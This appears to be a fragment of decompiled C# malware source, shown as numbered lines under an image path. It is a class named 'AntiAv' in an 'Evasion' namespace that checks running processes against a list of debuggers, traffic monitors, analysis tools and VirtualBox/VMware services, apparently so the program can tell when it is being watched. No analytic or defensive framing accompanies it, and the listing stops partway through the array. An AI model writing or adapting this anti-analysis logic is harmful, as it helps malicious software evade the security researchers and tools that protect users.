 6 namespace Evasion
7 {
8 // Token: 0x0200001B RID: 27
9 public static class AntiAv
10 {
11 // Token: 0x06000039 RID: 57 RVA: 0x0000448C File Offset: 0x0000268C
12 public static bool IsAvPresent()
13 {
14 Process[] processes = Process.GetProcesses();
15 for (int i = 0; i < processes.Length; i++)
16 {
17 string processName = processes[i].ProcessName;
18 if (AntiAv.blackListedProcesses.Contains(processName))
19 {
20 return true;
21 }
22 }
23 return false;
24 }
25
26 // Token: 0x0400003D RID: 61
27 [Nullable(1)]
28 public static readonly string[] blackListedProcesses = new string[]
29 {
30 "ProcessHacker.exe",
31 "httpdebuggerui.exe",
32 "wireshark.exe",
33 "fiddler.exe",
34 "regedit.exe",
35 "cmd.exe",
36 "taskmgr.exe",
37 "vboxservice.exe",
38 "df5serv.exe",
39 "processhacker.exe",
40 "vboxtray.exe",
41 "vmtoolsd.exe",
42 "vmwaretray.exe",
43 "ida64.exe",
44 "ollydbg.exe",
45 "pestudio.exe",
46 "vmwareuser.exe",
47 "vgauthservice.exe",
48 "vmacthlp.exe",
49 "vmsrvc.exe",
50 "x32dbg.exe"